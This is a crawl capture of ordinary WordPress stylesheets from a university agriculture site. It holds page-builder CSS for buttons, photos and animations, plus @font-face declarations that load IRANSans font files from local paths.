scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.uabb-button-wrap a *,.uabb-button-wrap a:visited * {}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bdeec138b69b > .fl-col-content {}.fl-node-5bdeec138b6d2 > .fl-col-content {}.fl-node-5bdeec138b709 > .fl-col-content {}.fl-node-5bdeec138b62d > .fl-col-content {}.fl-node-5bdeec138b69b > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec138b6d2 > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec138b709 > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec138b62d > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}

--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANSans/css/IRANSansWeb.css?ver=6.2.2
body_size: 4010
content:
@font-face {
    font-family: IRANSans;
	font-display: swap;
    font-style: normal;
    font-weight: bold;
    src: url('../fonts/eot/IRANSansWebFaNum_Bold.eot');
    src: url('../fonts/eot/IRANSansWebFaNum_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
         url('../fonts/woff2/IRANSansWebFaNum_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
         url('../fonts/woff/IRANSansWebFaNum_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../fonts/ttf/IRANSansWebFaNum_Bold.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
	font-display: swap;
    font-style: normal;
    font-weight: 900;
    src: url('../fonts/eot/IRANSansWebFaNum_Black.eot');
    src: url('../fonts/eot/IRANSansWebFaNum_Black.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
    url('../fonts/woff2/IRANSansWebFaNum_Black.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
    url('../fonts/woff/IRANSansWebFaNum_Black.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('../fonts/ttf/IRANSansWebFaNum_Black.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
	font-display: swap;
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/eot/IRANSansWebFaNum_Bold.eot');
    src: url('../fonts/eot/IRANSansWebFaNum_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
    url('../fonts/woff2/IRANSansWebFaNum_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
    url('../fonts/woff/IRANSansWebFaNum_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('../fonts/ttf/IRANSansWebFaNum_Bold.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
	font-display: swap;
    font-style: normal;
    font-weight: 500;
    src: url('../fonts/eot/IRANSansWebFaNum_Medium.eot');
    src: url('../fonts/eot/IRANSansWebFaNum_Medium.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
         url('../fonts/woff2/IRANSansWebFaNum_Medium.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
         url('../fonts/woff/IRANSansWebFaNum_Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../fonts/ttf/IRANSansWebFaNum_Medium.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
	font-display: swap;
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/eot/IRANSansWebFaNum_Light.eot');
    src: url('../fonts/eot/IRANSansWebFaNum_Light.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
         url('../fonts/woff2/IRANSansWebFaNum_Light.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
         url('../fonts/woff/IRANSansWebFaNum_Light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../fonts/ttf/IRANSansWebFaNum_Light.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
	font-display: swap;
    font-style: normal;
    font-weight: 200;
    src: url('../fonts/eot/IRANSansWebFaNum_UltraLight.eot');
    src: url('../fonts/eot/IRANSansWebFaNum_UltraLight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
         url('../fonts/woff2/IRANSansWebFaNum_UltraLight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
         url('../fonts/woff/IRANSansWebFaNum_UltraLight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../fonts/ttf/IRANSansWebFaNum_UltraLight.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
	font-display: swap;
    font-style: normal;
    font-weight: normal;
    src: url('../fonts/eot/IRANSansWebFaNum.eot');
    src: url('../fonts/eot/IRANSansWebFaNum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
         url('../fonts/woff2/IRANSansWebFaNum.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
         url('../fonts/woff/IRANSansWebFaNum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../fonts/ttf/IRANSansWebFaNum.ttf') format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANSans/css/IRANSansOnlyNumeral.css?ver=6.2.2
body_size: 2317
content:
@font-face {
    font-family: IRANSansOnlyNumeral;
	font-display: swap;
    font-style: normal;
    font-weight: bold;
    src: url('../OnlyNumeral/woff/IRANSansOnlyNumeral_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../OnlyNumeral/ttf/IRANSansOnlyNumeral_Bold.ttf') format('truetype');
}
@font-face {
    font-family: IRANSansOnlyNumeral;
	font-display: swap;
    font-style: normal;
    font-weight: 900;
    src: url('../OnlyNumeral/woff/IRANSansOnlyNumeral_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../OnlyNumeral/ttf/IRANSansOnlyNumeral_Bold.ttf') format('truetype');
}
@font-face {
    font-family: IRANSansOnlyNumeral;
	font-display: swap;
    font-style: normal;
    font-weight: 700;
    src: url('../OnlyNumeral/woff/IRANSansOnlyNumeral_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../OnlyNumeral/ttf/IRANSansOnlyNumeral_Bold.ttf') format('truetype');
}
@font-face {
    font-family: IRANSansOnlyNumeral;
	font-display: swap;
    font-style: normal;
    font-weight: 500;
    src: url('../OnlyNumeral/woff/IRANSansOnlyNumeral_Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../OnlyNumeral/ttf/IRANSansOnlyNumeral_Medium.ttf') format('truetype');
}
@font-face {
    font-family: IRANSansOnlyNumeral;
	font-display: swap;
    font-style: normal;
    font-weight: 300;
    src: url('../OnlyNumeral/woff/IRANSansOnlyNumeral_Light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../OnlyNumeral/ttf/IRANSansOnlyNumeral_Light.ttf') format('truetype');
}
@font-face {
    font-family: IRANSansOnlyNumeral;
	font-display: swap;
    font-style: normal;
    font-weight: 200;
    src: url('../OnlyNumeral/woff/IRANSansOnlyNumeral_UltraLight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../OnlyNumeral/ttf/IRANSansOnlyNumeral_UltraLight.ttf') format('truetype');
}
@font-face {
    font-family: IRANSansOnlyNumeral;
	font-display: swap;
    font-style: normal;
    font-weight: normal;
    src: url('../OnlyNumeral/woff/IRANSansOnlyNumeral.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
         url('../OnlyNumeral/ttf/IRANSansOnlyNumeral.ttf') format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANSans/css/IRANSansEnNum.css?ver=6.2.2
body_size: 3020
content:
@font-face {
	font-family: IRANSansEnNum;
	font-style: normal;
	font-weight: 900;
	src: url('../EnNum/eot/IRANSansWeb_Black.eot');
	src: url('../EnNum/eot/IRANSansWeb_Black.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../EnNum/woff2/IRANSansWeb_Black.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../EnNum/woff/IRANSansWeb_Black.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../EnNum/ttf/IRANSansWeb_Black.ttf') format('truetype');
}
@font-face {
	font-family: IRANSansEnNum;
	font-style: normal;
	font-weight: bold;
	src: url('../EnNum/eot/IRANSansWeb_Bold.eot');
	src: url('../EnNum/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../EnNum/woff2/IRANSansWeb_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../EnNum/woff/IRANSansWeb_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../EnNum/ttf/IRANSansWeb_Bold.ttf') format('truetype');
}
@font-face {
	font-family: IRANSansEnNum;
	font-style: normal;
	font-weight: 500;
	src: url('../EnNum/eot/IRANSansWeb_Medium.eot');
	src: url('../EnNum/eot/IRANSansWeb_Medium.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../EnNum/woff2/IRANSansWeb_Medium.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../EnNum/woff/IRANSansWeb_Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../EnNum/ttf/IRANSansWeb_Medium.ttf') format('truetype');
}
@font-face {
	font-family: IRANSansEnNum;
	font-style: normal;
	font-weight: 300;
	src: url('../EnNum/eot/IRANSansWeb_Light.eot');
	src: url('../EnNum/eot/IRANSansWeb_Light.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../EnNum/woff2/IRANSansWeb_Light.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../EnNum/woff/IRANSansWeb_Light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../EnNum/ttf/IRANSansWeb_Light.ttf') format('truetype');
}
@font-face {
	font-family: IRANSansEnNum;
	font-style: normal;
	font-weight: 200;
	src: url('../EnNum/eot/IRANSansWeb_UltraLight.eot');
	src: url('../EnNum/eot/IRANSansWeb_UltraLight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../EnNum/woff2/IRANSansWeb_UltraLight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../EnNum/woff/IRANSansWeb_UltraLight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../EnNum/ttf/IRANSansWeb_UltraLight.ttf') format('truetype');
}
@font-face {
	font-family: IRANSansEnNum;
	font-style: normal;
	font-weight: normal;
	src: url('../EnNum/eot/IRANSansWeb.eot');
	src: url('../EnNum/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../EnNum/woff2/IRANSansWeb.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../EnNum/woff/IRANSansWeb.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../EnNum/ttf/IRANSansWeb.ttf') format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANYekan/css/IRANYekanFaNum.css?ver=6.2.2
